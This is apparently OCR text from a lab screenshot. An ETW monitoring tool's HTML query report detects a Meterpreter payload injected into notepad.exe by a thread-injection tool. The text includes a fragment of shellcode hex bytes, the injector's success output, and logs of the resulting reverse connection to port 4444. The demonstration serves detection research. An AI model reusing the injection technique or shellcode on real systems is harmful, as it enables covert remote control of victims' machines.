 4:05 PM
Command Prompt
C:\Users\w7\source\repos\ETWNetMonV3Agent\ETWNetMonV3Agent\bin\Debug>ETWNetMon3Log.exe html2 1 "rport <=4444"
ETWNetMonv3Log Tool , Published by Damon Mohammadbagher , May 2021
ETWNetMonv3Log cmd tool is simple ETW log Reader & (XML/HTML) Report Maker for ETW
syntax  1: switch XML, All ETW records from text [EtwNetMonv3logs.txt] will save to
example 1: ETWNetMonv3Log.exe xml filename.xml
syntax  2: switch HTML , simple Filter for ETW Records and Save report to HTML form
syntax  2-1: switch HTML2 , integrating ETWProcessMon Logs with ETW Network Log + s
example 2: ETWNetMonv3Log.exe html "your query"
example 2: ETWNetMonv3Log.exe html "rport >=80 OR events LIKE '*Established*' AND e
example 2: ETWNetMonv3Log.exe html "events LIKE '*requested to connect*'"
example 2: ETWNetMonv3Log.exe html "state NOT LIKE '*synsent*'"
example 2: ETWNetMonv3Log.exe html "events LIKE '*'"
example 2: ETWNetMonv3Log.exe html "rhost LIKE '192.168*' or lhost LIKE '192.168.1*
example 2: ETWNetMonv3Log.exe html "rport <=80 OR lport >=50000"
example 2: ETWNetMonv3Log.exe html "pname LIKE '*.exe*'"
example 2: ETWNetMonv3Log.exe html "events LIKE '*C:\*'"
example 2: ETWNetMonv3Log.exe html "PID = 1452"
syntax 2-1: ETWNetMonv3Log.exe html2 [MODE 0=SYNSENT , 1=ESTABLISHED] [Query]
example 2-1: ETWNetMonv3Log.exe html2  1  "PID = 1452"
example 2-1: ETWNetMonv3Log.exe html2  0  "PID = 1452"
example 2-1: ETWNetMonv3Log.exe html2  1  "rpot >= 80"
example 2-1: ETWNetMonv3Log.exe html2  1  "events LIKE '*192.168*'"
Note: for (syntax 2-1) EtwNetMonv3logs.txt & ETWProcessMonlog.txt should be in current folder
[>] ETW records loaded from file: "EtwNetMonv3logs.txt"
[>] ETWProcessMon records loaded from file: "ETWProcessMonlog.txt"
[!] Your query => "rport <=4444"
[!] Query Result2 [136 Records]
[>] Query Result2 for ETW records saved to file: "QueryReport2.html"
C:\Users\w7\source\repos\ETWNetMonV3Agent\ETWNetMonV3Agent\bin\Debug>
Command Prompt
f,d5,48,89,c7,6a,10,41,58,4c,89,e2,48,89,f9,41,ba,99,a5,74,61,ff,d5,85,c0,
48,83,c4,20,5e,89,f6,6a,40,41,59,68,00,10,00,00,41,58,48,89,f2,48,31,c9,41
,68,00,40,00,00,41,58,6a,00,5a,41,ba,0b,2f,0f,30,ff,d5,57,59,41,ba,75,6e,4
NativePayload_Tinjection , Published by Damon Mohammadbagher , May 2017
Injecting Meterpreter Payload bytes to Other Process
[!] Injection Started Time 6/24/2021 3:59:46 PM
[!] Payload Length 510
[>] Injecting Meterpreter Payload to notepad:2480 (TID 4888) Process
[!] Thread Injection Done Time 6/24/2021 3:59:46 PM
Bingo Meterpreter Session by Code/Thread Injection Method (APC Queue)  ;)
C:\Tinjection\Debug>_
cmd.exe 2340 2.16 MB w7
ETWProcess... 5900 6.93 946 B/s 19.68 MB w7
cmd.exe 4804 2.17 MB w7
ProcessHacker.... 2748 0.44 16.03 MB w7
devenv.exe 6028 0.31 1.47 kB/s 182.76 MB w7
cmd.exe 6140 2.03 MB w7
ETWNetMo... 2140 13.68 MB w7
cmd.exe 204 2.09 MB w7
firefox.exe 3832 149.13 MB w7
mspaint.exe 2948 43.28 MB w7
notepad.exe 6588 0.07 288 B/s 3.84 MB w7
notepad.exe 2480 0.06 288 B/s 3.73 MB w7
/C:/Users/w7/source/repos/ETWNe
file:///C:/Users/w7/source/repos/ETWNetMonV3Agent/ETWNetMonV3Age
Search
4:02:48 PM requested to connect. [PID:2480] ProcessPath:
135 6/24/2021 4:02:48 PM [6/24/2021 3:59:46 PM]::local=192.168.56.124:50603 remote=192.168.56.1:4444) 2480 192.168.56.124 50603 192.168.56.1 4444
connect proceeding. [PID:2480]
136 6/24/2021 4:02:48 PM [>] [6/24/2021 3:59:46 PM]::local=192.168.56.124:50603
remote=192.168.56.1:4444) connect completed. PID = 2,480. [PID: 2480] 2480 notepad 192.168.56.124 50603 192.168.56.1 4444 ESTABLISHED
ProcessPath: notepad
▶VirtualMemAlloc
[6/24/2021 3:59:46 PM] PID:(2480) TID(-1) notepad
:196608:524288:MEM_RESERVE:0x80000:0xb0000 [VirtualMemAlloc]
▶VirtualMemAlloc
[6/24/2021 3:59:46 PM] PID:(2480) TID(-1) notepad
:638976:81920:MEM_COMMIT:0x14000:0xb0000 [VirtualMemAlloc]
▶Thread-Injection [TID: 4888]
[6/24/2021 3:59:46 PM] PID:(2480)(notepad) notepad
4888::4293342576:3560:1412[Injected by
NativePayload_Tinjection:1412]
▶VirtualMemAlloc
[6/24/2021 3:59:46 PM] PID:(2480) TID(-1) notepad
notepad.exe (2480) Properties
Modules Memory Environment Handles
General Statistics Performance Threads Token
TID CPU Cycles delta Start address Priority
2204 ntdll.dll!RtlValidateHeap+0x170 Normal
3144 ntdll.dll!TpIsTimerSet+0x7c0 Normal
4888 0.06 2,784,160 notepad.exe+0x3570 Normal
Start module: C:\Windows\System32\notepad.exe
Started: 3:59:46 PM 6/24/2021